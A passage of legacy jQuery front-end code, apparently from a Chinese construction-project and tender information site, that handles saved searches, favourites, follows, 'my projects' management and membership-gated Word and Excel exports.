    var url = '/MemberCenter/Handler/QueryCondition.ashx';
    var data = { method: "GetSaveQueryLabelByQueryId", QueryId: id };

    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: data,
        success: function (data) {
            data = JSON.parse(data);
            if (data.length > 0) {
                if (data.length > 0) {
                    for (var i = 0; i < data.length; i++) {
                        if (data[i].FieldName == "全部") {
                            $("input[name=" + data[i].FieldKey + "][tag='全部']").prop("checked", true);
                            $("input[class=" + data[i].FieldKey + "]").prop("checked", true);
                            if (data[i].FieldKey == "area") {
                                setCon("abordAreaCon", data[i].FieldName);
                            }
                            else {
                                if (data[i].FieldKey != "time") {
                                    setCon(data[i].FieldKey + "Con", data[i].FieldName);
                                }
                            }
                        }
                    }
                }
            }
        }
    });
    //end 

    var qArr = [];
    //begin lilin  20200508 检测勘察设计选项（问题：初始化定制条件时出现异常）
    if (Query.indexOf("工程设计,工程勘察") > -1) {
        Query = Query.replace("工程设计,工程勘察", "勘察设计");//做替换
        qArr = Query.split(',');
        for (var i = 0; i < qArr.length; i++) {
            if (qArr[i] == "勘察设计")
                qArr[i] = qArr[i].replace("勘察设计", "工程设计,工程勘察");//替换回来
        }
    } else {
        qArr = Query.split(',');
    }
    //end
    $.each(qArr, function (index, element) {
        if (element.indexOf("自定义") == 0) {
            element = element.replace("自定义金额", "").replace(/亿元/g, "");
            var arr = element.split("-");
            $("#startfund").val(arr[0]);
            $("#endfund").val(arr[1]);
            $("#definefund").css("display", "inline-block");
            element = "自定义金额"
        }
        if (element.indexOf("全部") == -1) {
            $("input[tag='" + element + "']").prop("checked", true);
            $("input[value='" + element + "']").prop("checked", true);
            Select($("input[tag='" + element + "']"));
            Select($("input[value='" + element + "']"));
        }
    });

    $("#keyword").val(Keywords);
    showSearch()
}




/*保存收藏*/
function NewFolder(title) {
    var url = "/Projects/Handler/favorite.ashx";
    var result = AjaxPostJson(url, {
        method: "newfolder",
        title: title
    });
    if (ErrorPorcess.isError(result)) {
        return -1
    }
    if (result.success) {
        return result.folderid
    } else {
        qikoo.dialog.alert3(result.message);
        return -1
    }
}

function savetohome(eids) {
    if (eids.length > 0) {
        qikoo.dialog.payNotice(function () {
            var fid = getCheckedByName("clasy");
            if (fid == "" || fid == undefined || fid == null) {
                var ftitle = $("input[name='newName']").val();
                if (ftitle.length == 0) {
                    qikoo.dialog.alert3("请输入分类名称");
                    return
                }
                fid = NewFolder(ftitle);
                if (fid <= 0) {
                    return
                }
            }
            var url = "/Projects/Handler/favorite.ashx";
            var result = AjaxPostJson(url, {
                method: "addfavorite",
                eids: eids,
                fid: fid
            });
            if (ErrorPorcess.isError(result)) {
                return false
            }
            if (result.success) {
                qikoo.dialog.alert3("您收藏成功了！");
                if (hxj_page == "18") {
                    $.each(eids.split(","), function (index, value) {
                        $("input[value='" + value + "']").closest(".listtr").find("span").addClass("active")
                    })
                }
            } else {
                qikoo.dialog.alert3("收藏失败！请联系BHI客服：010-68570774、68570776。");
            }
        })
    } else {
        //qikoo.dialog.alert3("请勾选需要收藏的信息！");

        message = "请勾选需要收藏的信息！";
        qikoo.dialog.alert3(message);

    }
    $(".dialog-content").find("input[name='newName']").click(function () {
        $(this).parent().parent().find("input[name='clasy']").attr("checked", false)
    })
}

function savefav(ids) {
    var url = "/Projects/Handler/favorite.ashx";
    var result = AjaxPostJson(url, {
        method: "addfavorite",
        eids: ids,
        fid: 0
    });
    if (ErrorPorcess.isError(result)) {
        return false
    }
    if (result.success) {
        if (hxj_page == "18") {
            return 1
        }
    } else {
        qikoo.dialog.alert3("收藏失败！请联系BHI客服：010-68570774、68570776。");
    }
}

function delfav(ids) {
    if (ids.length > 0) {
        if (confirm("确定要取消收藏吗？")) {
            var url = "/MemberCenter/Handler/FunctionHandler.ashx";
            var data = {
                action: "DelFavorites",
                d: Math.random(),
                eids: ids
            };
            var data = $.ajax({
                async: false,
                url: url,
                type: "post",
                dataType: "json",
                data: data
            }).responseText;
            if (data == "success") {
                if (hxj_page == "18") {
                    return 1
                }
            } else {

                qikoo.dialog.alert3("取消失败！请联系BHI客服：010-68570774、68570776。");
            }
        }
    }
}

//获取权限
function GetAuto() {
    var result = "空";

    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    $.ajax({
        url: encodeURI(url),
        cache: false,
        async: false,
        type: "post",
        data: {
            "method": "power"
        },
        success: function (data) {
            if (data.indexOf("未登录") > -1) {
                result = "游客";
            }
            else if (data.indexOf("试用") > -1) {
                result = "试用";
            }
            else if (data.indexOf("5") > -1) {
                result = "免费";
            }
            else if (data.indexOf("1") > -1 && data.indexOf("试用") == -1) {
                result = "付费";
            }
        }
    });

    return result;
}


function getYearLimit() {
    var timeLimit = new Date();
    var year = timeLimit.getFullYear();
    var mon = timeLimit.getMonth() + 1;
    var day = timeLimit.getDate();
    if (mon == 2 && day == 29) {
        mon = '02';
        day = '28';
    }
    else if (mon < 10) {
        mon = '0' + mon;
    }

    if (day < 10) {
        day = '0' + day;
    }
    var yearLimit = new Date((year - 2) + '-' + mon + '-' + day);
    return yearLimit;
}


function checkOutYears() {
    var result = true;
    var yearLimit = getYearLimit();
    //此处为了列表页跟我的列表页兼容：列表页name=='area',我的项目列表页name='mpcheck'
    var checkeds = $(" table input[name='area']:checked, table input[name='mpcheck']:checked");
    for (var i = 0; i < checkeds.length; i++) {
        var year = new Date(checkeds[i].getAttribute("data-releasedate"));
        if (year > yearLimit) {
            result = false;
            return result;
        }
    }
    return result;
}



function prohectExportDeal(eids, exportType, auto) {
    if (eids.length > 0) {
        if (auto == "试用" && exportType == "exportList") {
            qikoo.dialog.alert3("付费会员可使用该功能");
        }
        else if (exportType == "export")  /*导出word*/ {
            exportEids = eids;
            qikoo.dialog.payExport(function () {
                var fid = getCheckedByName("clasy")
            }, "", "", "", exportType)
        }
        else {
            var yearLimit = getYearLimit();
            var resulteids = "";
            $(" table input[name='area']:checked").each(function () {
                if (new Date(this.getAttribute('data-releasedate')) >= yearLimit) {
                    resulteids += $(this).val() + ","
                }
            });
            if (resulteids != "") {
                resulteids = resulteids.substring(0, resulteids.length - 1);
            }
            if (resulteids == "") {
                qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                return;
            }
            else if (resulteids == eids) {
                exportEids = eids;
                qikoo.dialog.payExport(function () {
                    var fid = getCheckedByName("clasy")
                }, "", "", "", exportType)
            }
            else {
                exportEids = resulteids;
                qikoo.dialog.payExport(function () {
                    var fid = getCheckedByName("clasy")
                }, "", "", "warn", exportType)
            }
        }

    }
    else {
        var columnId = $("#column").val();
        /*导出word   -- word列表  eid为空 */
        if (exportType == "exportDetail") {   /*导出word  详情页面导出word */

        }
        else {

            /*导出excel调用   导出拟在建word列表调用*/
            $.ajax({
                url: "/Generate/ExportList.aspx?action=getProjectNum&exportType=" + exportType,
                cache: false,
                type: "post",
                success: function (data) {
                    if (data != null && data != "") {
                        if (data == "warn") {
                            qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                            return;
                        }
                        if (data == "search") {
                            qikoo.dialog.alert3("无信息可导出！");
                            return;
                        }
                        var str = "";
                        var optStr = "";
                        var projectNum = 0;
                        if (data.indexOf('&') > -1) {
                            projectNum = parseInt(data.split('&')[0]);//总数
                            optStr = data.split('&')[1];//后台传过来的下拉选项
                        }
                        var styleStr = "display:none;";

                        if (projectNum > 1) {
                            styleStr = "display:block;";
                        }

                        str = '<p style="text-align:left; color:#666;line-height:24px;' + styleStr + '"><span style="font-size:14px;text-align:left; ">请选择节点数据</span> <select style="width:140px;color:#666;" projectNum="' + projectNum + '" id="selPage_ExportExcel">' + optStr + '</select></p>'

                        qikoo.dialog.payExport(function () {
                            var fid = getCheckedByName("clasy")
                        }, "", "", str, exportType)
                    }
                }
            });
        }


        //alert("请勾选需要导出的项目");
    }
    $(".dialog-content").find("input[name='newName']").click(function () {
        $(this).parent().parent().find("input[name='clasy']").attr("checked", false)
    })
}


/*导出excel、word列表调用*/
function projectExport(eids, exportType) {
    var userlevel = isLogin();

    if ((userlevel == 0 || userlevel == 5) && ((hrefurl.indexOf("ProjectNList.aspx") > -1))) {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
    else {
        var auto = GetAuto();



        var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
        var result = "";

        $.ajax({
            url: encodeURI(url),
            cache: false,
            type: "post",
            data: {
                "method": "SessionAndLevel"
            },
            success: function (data) {
                if (data.indexOf("已登录_") > -1 && exportType == "exportList") {
                    qikoo.dialog.alert3("付费会员可使用该功能");
                }
                else {
                    if (data.indexOf("已登录") > -1) {

                        if (parseInt(solr_numFound) == 0) {
                            qikoo.dialog.alert3("无信息可导出！");
                            return;
                        }
                        var checkall = $("input[id='checkall']")[0];
                        if (exportType == "exportList" && checkall.checked) {
                            var allOutYear = checkOutYears();
                            if (allOutYear) {
                                qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                                return;
                            }

                            if (parseInt(solr_numFound) > 30) {
                                var dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4"><div align="center"><strong>支持批量导出两年内数据</strong></div><tr><td colspan="2" style="font-size: 14px"><input type="radio" name="allpage" value="0" checked> 批量导出多页数据</td></tr><tr><td><input type="radio" name="allpage" value="1"> 批量导出当前选中数据</td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="confirmbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
                                var r = qikoo.dialog.show({
                                    html: dialogHtml,
                                    width: 200,
                                    closeFn: ''
                                });

                                r.find(".confirmbtnnote").click(function () {
                                    if ($("input[name='allpage']:checked").val() == "0") {
                                        eids = "";
                                    }
                                    qikoo.dialog.hide();
                                    prohectExportDeal(eids, exportType, auto);

                                });

                                r.find(".cancelbtnnote").click(function () {
                                    qikoo.dialog.hide()
                                    return;
                                })

                            }
                            else {
                                prohectExportDeal(eids, exportType, auto);
                            }

                        }
                        else {
                            prohectExportDeal(eids, exportType, auto);
                        }
                    } else {
                        qikoo.dialog.alert3("付费会员可使用此功能");
                    }
                }
            }
        })
    }
}


function myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {

    if (eids.length > 0) {
        if (exportType == "export" || exportType == "export_mfp" || exportType == "export_mp")  /*导出word*/ {
            qikoo.dialog.myprojectExport(function () {
                //var fid = getCheckedByName("clasy")
            }, "", "", "", exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
        }
        else {
            var yearLimit = getYearLimit();
            var resulteids = "";

            $(" table input[name='mpcheck']:checked").each(function () {
                if (new Date(this.getAttribute('data-projectNewestDate')) >= yearLimit) {
                    resulteids += $(this).val() + ","
                }
            });
            if (resulteids != "") {
                resulteids = resulteids.substring(0, resulteids.length - 1);
            }
            if (resulteids == "") {
                qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                return;
            }
            else if (resulteids == eids) {
                exportEids = eids;
                qikoo.dialog.myprojectExport(function () {
                    // var fid = getCheckedByName("clasy")
                }, "", "", "", exportType, exportEids, "", columnId);
            }
            else {
                exportEids = resulteids;
                qikoo.dialog.myprojectExport(function () {
                    // var fid = getCheckedByName("clasy")
                }, "", "", "warn", exportType, exportEids, "", columnId);
            }
        }

    } else {
        if (exportType == "export1" || exportType == "export_mfp1") {   /*导出word*/
            qikoo.dialog.alert3("请勾选需要导出的信息！");
        }
        else {
            var url, data;
            if (columnId == "9") {
                url = "/Generate/ExportList.aspx?action=getMybiddingNum&exportType=" + exportType
                data = {
                    myBidding: JSON.stringify(myBidding_my),
                    start: 0,
                    limit: myCount
                };
            }
            else {
                url = "/Generate/ExportList.aspx?action=getMyProjectNum&&exportType=" + exportType;
                data = {
                    flag: flag,
                    columnId: columnId,
                    queryId: queryId,
                    area: area,
                    projectName: projectName,
                    dep: dep,
                    Project_Zzcyfs: Project_Zzcyfs,
                    phase: phase,
                    indus: indus,
                    starttime: starttime,
                    endtime: endtime,
                    remarks: remarks,
                    starttime_fb: starttime_fb,
                    endtime_fb: endtime_fb,
                    typeLuoJi: typeLuoJi,
                    datasort: datasort
                }
            }
            /*导出excel调用*/
            $.ajax({
                url: url,
                data: data,
                cache: false,
                type: "post",
                success: function (data) {

                    if (data != null && data != "") {


                        if (data == "warn") {
                            qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                            return;
                        }
                        if (data == "search") {
                            qikoo.dialog.alert3("无信息可导出！");
                            return;
                        }

                        var str = "";
                        var optStr = "";
                        var projectNum = 0;
                        if (data.indexOf('&') > -1) {
                            projectNum = parseInt(data.split('&')[0]);//总数
                            optStr = data.split('&')[1];//后台传过来的下拉选项
                        }

                        var styleStr = "display:none;";

                        if (projectNum > 1) {
                            styleStr = "display:block;";
                        }

                        str = '<p style="text-align:left; color:#666;line-height:24px;' + styleStr + '"><span style="font-size:14px;text-align:left; ">请选择节点数据</span> <select style="width:90px;" id="selPage_ExportExcel">' + optStr + '</select></p>'

                        //解决导出excel时 有queryid时 不显示节点的问题.
                        //if ((queryId != null && queryId != "" && queryId.length > 0) && projectNum > 150) {
                        //    str = str;
                        //}

                        //else {
                        //    str = "";
                        //}
                        if (projectNum == 0) {
                            qikoo.dialog.alert3("无信息可导出！");
                        }
                        else {
                            qikoo.dialog.myprojectExport(function () {
                                //var fid = getCheckedByName("clasy")
                            }, "", "", str, exportType, eids, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);

                        }
                    }
                    else {
                        qikoo.dialog.alert3("无信息可导出！");
                    }
                },
                failure: function () {

                    qikoo.dialog.alert3("无信息可导出！");

                }
            });




        }

        //alert("请勾选需要导出的项目");
    }
    $(".dialog-content").find("input[name='newName']").click(function () {
        $(this).parent().parent().find("input[name='clasy']").attr("checked", false)
    })

}



/*导出excel、word列表调用*/
function myprojectExport(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";

    $.ajax({
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "SessionAndLevel"
        },
        success: function (data) {

            if (data.indexOf("已登录_") > -1 && exportType == "exportList") {
                qikoo.dialog.alert3("付费会员可使用该功能");
            }
            else {
                if (data.indexOf("已登录") > -1) {
                    if (noInfoShow(columnId, "导出")) { return; };
                    var checkall = $("input[name='quanxuan']")[0];

                    if (exportType == "exportList" && checkall.checked) {

                        var allOutYear = checkOutYears();
                        if (allOutYear) {
                            qikoo.dialog.alert3("仅支持导出两年内数据，选择超限！");
                            return;
                        }
                        var AllCount, limitcol;
                        if (parseInt(columnId) == 9) {
                            AllCount = parseInt(myCount);
                            limitcol = limitmy;
                        }
                        else {
                            AllCount = parseInt(MyProjectsParam.myCount);
                            limitcol = MyProjectsParam.limitmy;
                        }
                        if (AllCount > limitcol) {
                            var dialogHtml = '<div style="margin-bottom:20px;margin-top:20px;"><table class="dialog-content" style="text-align:center; color:#666;line-height:24px;" cellpadding="4"><div align="center"><strong>支持批量导出两年内数据</strong></div><tr><td colspan="2" style="text-align:left;font-size: 14px"><input type="radio" name="allpage" value="0" checked> 批量导出多页数据</td></tr><tr><td style="text-align:left;"><input type="radio" name="allpage" value="1"> 批量导出当前选中数据</td></tr></table></div><div class="note4"><a onclick="return false;" href="" class="confirmbtnnote" data-optype="">确定</a><a onclick="return false;" href="" class="cancelbtnnote">取消</a></div>';
                            var r = qikoo.dialog.show({
                                html: dialogHtml,
                                width: 200,
                                closeFn: ''
                            });

                            r.find(".confirmbtnnote").click(function () {
                                if ($("input[name='allpage']:checked").val() == "0") {
                                    eids = "";
                                }
                                qikoo.dialog.hide();
                                myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
                            });

                            r.find(".cancelbtnnote").click(function () {
                                qikoo.dialog.hide()
                                return;
                            })

                        }
                        else {
                            myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
                        }

                    }
                    else {
                        myprohectExportDeal(eids, exportType, flag, columnId, queryId, area, projectName, dep, Project_Zzcyfs, phase, indus, starttime, endtime, remarks, starttime_fb, endtime_fb, typeLuoJi, datasort);
                    }

                } else {
                    qikoo.dialog.alert3("付费会员可使用此功能");
                }
            }
        }
    })
}



var hxj_page = $("#hxjpage").val();



/*保存 关注*/
function savetoAttention(eid, type) {
    var url = "/MemberCenter/Handler/AttentionHandler.ashx?action=GetSelAttentions";
    var data = {
        eid: eid,
        type: type
    };
    var result = $.ajax({
        async: false,
        url: encodeURI(url),
        type: "post",
        data: data
    }).responseText;
    qikoo.dialog.alert3(result);
    if (hxj_page == "18") {
        if (result == "关注成功") {
            return 1
        }
    }
}

/*删除 关注*/
function delatten(ids) {
    if (ids.length > 0) {
        if (confirm("确定要取消关注吗？")) {
            var url = "/MemberCenter/Handler/AttentionHandler.ashx?action=DelAttentions&d=" + Math.random();
            var data = {
                eids: ids
            };
            var result = $.ajax({
                async: false,
                url: encodeURI(url),
                type: "post",
                data: data
            }).responseText;
            if (result == "success") {
                qikoo.dialog.alert3("取消成功！");
                if (hxj_page == "18") {
                    return 1
                }
            } else {

                qikoo.dialog.alert3("取消失败！请联系BHI客服：010-68570774、68570776。");
            }
        }
    }
}

//详情页加入到我的项目
function joinmyprojects(eid) {
    if (eid.length > 0) {
        var columnId = $("#column").val();
        var columnname = getColumnName(columnId);
        var url = "/MemberCenter/Handler/MyProjectsHandler.ashx";
        var result = "";
        var source = "";
        if (location.pathname.toLocaleLowerCase().indexOf("detail") > 0) {
            source = 'detail';
        }
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                "method": "add",
                "eids": eid,
                "columnId": columnId,
                "source": source
            },
            success: function (data) {
                var userlevel = isLogin();
                if (data.indexOf("未登录") > -1) {
                    if ((userlevel == 0 || userlevel == 5) && ((hrefurl.indexOf("Bidding_Detail.aspx") > -1)))//国内标讯详情页面
                    {
                        qikoo.dialog.alert3("付费会员可使用此功能");
                        return;
                    }
                    else {
                        data = eval("(" + data + ")");
                        var locationUrl = window.location.origin + "/MemberCenter/main.aspx";

                        window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                        return;
                    }
                }
                if ((userlevel == 0 || userlevel == 5) && ((hrefurl.indexOf("Bidding_Detail.aspx") > -1)))//国内标讯详情页面
                {
                    qikoo.dialog.alert3("付费会员可使用此功能");
                    return;
                }
                else {
                    data = eval("(" + data + ")");
                    if (data.state == "success") {
                        //隐藏当前按钮 显示移除至回收站按钮
                        $(".joinmyprojects" + eid + "A").css("display", "none");
                        $(".RecoveryToMyProjects" + eid + "A").css("display", "none");
                        $(".joinmyprojects" + eid).css("display", "none");
                        $(".RecoveryToMyProjects" + eid).css("display", "none");
                        $(".RemoveToRecycle" + eid).css("display", "");
                        //$("#Content" + eid).css("display", "");
                        var msgstr = "";
                        if (columnId == "22") {
                            msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + columnId + '" target="_blank"><font><u>我的-' + columnname + '</u></font></a>查看</p>';

                            var havestar = document.getElementById("addStar" + eid);
                            if (havestar != null && havestar != '' && havestar != undefined) {
                                $("#addStar" + eid).html('');//清空
                                $("#addStar" + eid).attr("title", "该项目已收藏到我的-" + columnname);
                                var flag = 2;
                                $("#addStar" + eid).append("<a href='javascript:RemoveToRecycle(" + "\"" + eid + "\"" + "," + flag + ");' class='RemoveToRecycle" + eid + "'><img src='/Projects/images/search/collected.png' /></a>");
                            }

                        }
                        if (columnId == "9") {
                            msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + columnId + '" target="_blank"><font><u>我的-' + columnname + '</u></font></a>查看</p>';

                            var havestar = document.getElementById("addStar" + eid);
                            if (havestar != null && havestar != '' && havestar != undefined) {
                                $("#addStar" + eid).html('');//清空
                                $("#addStar" + eid).attr("title", "该项目已收藏到我的-" + columnname);
                                var flag = 2;
                                $("#addStar" + eid).append("<a href='javascript:RemoveToRecycle(" + "\"" + eid + "\"" + "," + flag + ");' class='RemoveToRecycle" + eid + "'><img src='/Projects/images/search/collected.png' /></a>");
                            }

                        }


                        $('.alert').html(msgstr).addClass('alert-success').show().delay(7000).fadeOut();


                        //$("#remarks" + eid).html("添加备注");
                        $("#Content" + eid).css("display", "");
                        $("#Content" + eid).find("tr").css("display", "");
                        $('#Content' + eid + ' tr:nth-child(2)').hide();
                        $('#Content' + eid + ' tr:nth-child(3)').hide();
                        $('#Content' + eid + ' tr:nth-child(4)').hide();
                        $("#remarks" + eid).css("display", "");
                    }
                }
            },
            failure: function () {
                qikoo.dialog.alert3("收藏失败！请联系BHI客服：010-68570774、68570776。！");
            }
        });
    }
}
function getColumnName(columnid) {
    var result = "";
    switch (columnid) {
        case "22":
            result = "项目";
            break;
        case "9":
            result = "标讯";
            break;
    }
    return result;
}
//移除我的项目至回收站
function RemoveToRecycle(eid, flag) {
    if (eid.length > 0) {
        var columnId = $("#column").val();
        var columnname = getColumnName(columnId);
        var url = "/MemberCenter/Handler/MyProjectsHandler.ashx";
        var result = "";
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                "method": "del",
                "eids": eid,
                "columnId": columnId,
                "flag": flag
            },
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";

                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                if (data.state == "success") {
                    $(".RemoveToRecycle" + eid + "A").css("display", "none");
                    $(".joinmyprojects" + eid + "A").css("display", "none");
                    $(".RemoveToRecycle" + eid).css("display", "none");
                    $(".joinmyprojects" + eid).css("display", "none");
                    $(".RecoveryToMyProjects" + eid).css("display", "");


                    //$('.alert').html('已移除至<a href="/MemberCenter/Main.aspx?type=myrecyle&column=' + columnId + '" target="_blank"><font"><u>回收站-' + columnname + '</u></font></a>').addClass('alert-success').show().delay(7000).fadeOut();
                    Common.alertWindow(eid, '已移除至<a href="/MemberCenter/Main.aspx?type=myrecyle&column=' + columnId + '" target="_blank"><font"><u>回收站-' + columnname + '</u></font></a>', 7000);

                    $("#Content" + eid).css("display", "none");
                    $("#TitleRemarks" + eid).css("display", "none");
                    $("#remarks" + eid).css("display", "none");
                    $(".addthisstar" + eid).attr("id", "addStar" + eid);
                    $(".addthisstar" + eid).find("a").remove();
                    $(".addthisstar" + eid).append("<a href='javascript:joinmyprojects(" + "\"" + eid + "\"" + ");'><img src='/Projects/images/search/collectednot.png' /></a>")
                }
                if (data.state == "warn") {
                    $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                }
            },
            failure: function () {
                qikoo.dialog.alert3("移出失败！请联系BHI客服：010-68570774、68570776。");
            }
        });
    }
}

//恢复我的项目
function RecoveryToMyProjects(eid, flag) {
    if (eid.length > 0) {
        var columnId = $("#column").val();
        var columnname = getColumnName(columnId);
        var url = "/MemberCenter/Handler/MyProjectsHandler.ashx";
        var result = "";
        $.ajax({
            url: encodeURI(url),
            cache: false,
            async: false,
            type: "post",
            data: {
                "method": "recovery",
                "eids": eid,
                "columnId": columnId,
                "flag": flag
            },
            success: function (data) {
                if (data.indexOf("未登录") > -1) {
                    data = eval("(" + data + ")");
                    var locationUrl = window.location.origin + "/MemberCenter/main.aspx";

                    window.parent.location.href = data.loginUrl + "?prev=" + locationUrl;
                    return;
                }
                data = eval("(" + data + ")");
                if (data.state == "success") {
                    $(".joinmyprojects" + eid + "A").css("display", "none");
                    $(".RecoveryToMyProjects" + eid + "A").css("display", "none");
                    $(".joinmyprojects" + eid).css("display", "none");
                    $(".RecoveryToMyProjects" + eid).css("display", "none");
                    $(".RemoveToRecycle" + eid).css("display", "");
                    var msgstr = "";

                    if (columnId == "22") {
                        //$('.alert').html('您选择的项目已成功加入到我的项目').addClass('alert-success').show().delay(1500).fadeOut();
                        msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + columnId + '" target="_blank"><font color="#6bb7fa"><u>我的-' + columnname + '</u></font></a>查看</p>';
                        //msgstr += '<p>加入的项目</p>';
                    }
                    if (columnId == "9") {
                        //$('.alert').html('您选择的标讯已成功加入到我的标讯').addClass('alert-success').show().delay(1500).fadeOut();
                        msgstr += '<p>收藏成功！可前往<a href="/MemberCenter/Main.aspx?type=my&column=' + columnId + '" target="_blank"><font color="#6bb7fa"><u>我的-' + columnname + '</u></font></a>查看</p>';
                        // msgstr += '<p>加入的标讯</p>';
                    }

                    Common.alertWindow(eid, msgstr, 5000);

                    var labelsName = $("#Labels" + eid).text() == null ? "" : $("#Labels" + eid).text();
                    var Note = $("#Note" + eid).text() == null ? "" : $("#Note" + eid).text();
                    $("#Content" + eid).css("display", "");
                    if (labelsName.length > 0 || Note.length > 0) {
                        $("#Content" + eid).find("tr").css("display", "");
                        $('#Content' + eid + ' tr:nth-child(2)').show();
                        $('#Content' + eid + ' tr:nth-child(3)').show();
                        $('#Content' + eid + ' tr:nth-child(4)').show();
                        //$("#TitleRemarks" + eid).css("display", "");
                        $("#remarks" + eid).css("display", "");
                    } else {
                        $("#Content" + eid).find("tr").css("display", "");
                        $('#Content' + eid + ' tr:nth-child(2)').hide();
                        $('#Content' + eid + ' tr:nth-child(3)').hide();
                        $('#Content' + eid + ' tr:nth-child(4)').hide();
                        //$("#TitleRemarks" + eid).css("display", "");
                        $("#remarks" + eid).css("display", "");

                    }



                }
                if (data.state == "warn") {
                    $('.alert').html(data.data).addClass('alert-success').show().delay(1500).fadeOut();
                }
            },
            failure: function () {
                qikoo.dialog.alert3("加入失败！请联系BHI客服：010-68570774、68570776。");
            }
        });
    }
}

function CloseCustom(name, column, Keywords, lable, data, sort) {
    var liClass = "";
    var itemp = '<a title="@Query@" parame="@qParame@">@Name@<em id="@ID@"></em></a>';
    if (name.indexOf("自定义") == 0) {
        name = Keywords + lable
    }
    itemp = itemp.replace("@Name@", name).replace("@Query@", Keywords + lable);
    var ulId = getQueryString("GroupID");
    qParame = "&ColumnID=@column@&Query=" + escape(lable) + "&RangeType=" + sort;
    if (Keywords != "" && Keywords != undefined) {
        qParame += "&Keywords=" + escape(Keywords)
    }
    if (column == "0,1") {
        var itemp1 = itemp.replace("@qParame@", qParame.replace("@column@", "0")).replace("@ID@", data.id1);
        $("#ul" + ulId, window.opener.document).find(".nzj").append(itemp1);
        liClass = "vip";
        column = "1"
    } else {
        switch (column) {
            case "0":
            case "5":
                liClass = "nzj";
                break;
            case "1":
                liClass = "vip";
                break;
            case "2":
            case "9":
                liClass = "bx";
                break
            case "6":
                liClass = "kx";
                break

        }
    }
    itemp = itemp.replace("@qParame@", qParame.replace("@column@", column)).replace("@ID@", data.id);
    $("#ul" + ulId, window.opener.document).find("." + liClass).append(itemp);
    window.close()
}

function traceitem(eids) {
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "";
    $.ajax({
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                window.open("/Generate/Generate_All_Info.aspx?id=" + eids)
            } else {
                qikoo.dialog.alert3("付费会员可使用此功能");
            }
        }
    })
}

function output_export(eids, flag, projectIds) {

    if (typeof (flag) == "undefined") {
        flag = "";
    }
    if (typeof (projectIds) == "undefined") {
        projectIds = "";
    }

    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {

        window.open("/Generate/Generate_All_Info.aspx?id=" + eids + "&flag=" + flag + "&projectIds=" + projectIds + "&columnId=" + $("#column").val());
    } else {
        qikoo.dialog.alert3("付费会员可使用此功能");
    }
}

function output(optype) {
    var columnId = $("#column").val();
    var eids = exportEids;
    var url = "/MemberCenter/Handler/updateMemberInfo.ashx";
    var result = "0";
    $.ajax({
        async: false,
        url: encodeURI(url),
        cache: false,
        type: "post",
        data: {
            "method": "session"
        },
        success: function (data) {
            if (data == "已登录.") {
                result = "1"
            }
        }
    });
    if (result == "1") {
        if ($("#txtCheckCode").val() == getCookie("\x43\x68\x65\x63\x6b\x43\x6f\x64\x65")) {
            var eids = exportEids;
            if (optype == "export") {

                var pageNum_Sel = $("#selPage_ExportExcel").val();
                var projectNum = $("#selPage_ExportExcel").attr("projectNum");

                if (pageNum_Sel != null && pageNum_Sel != undefined) {
                    window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&pageNum=" + pageNum_Sel + "&projectNum=" + projectNum + "&columnId=" + columnId);
                }
                else {
                    window.open("/Generate/Generate_All_Info.aspx?v=" + new Date().getSeconds() + "&id=" + eids + "&columnId=" + columnId);
                }
            }
            else {
                //肖淋淋 去掉导出时间限制  否则导出的数据与显示的数据不一致
                //var result = "";
                //var myDate = new Date();
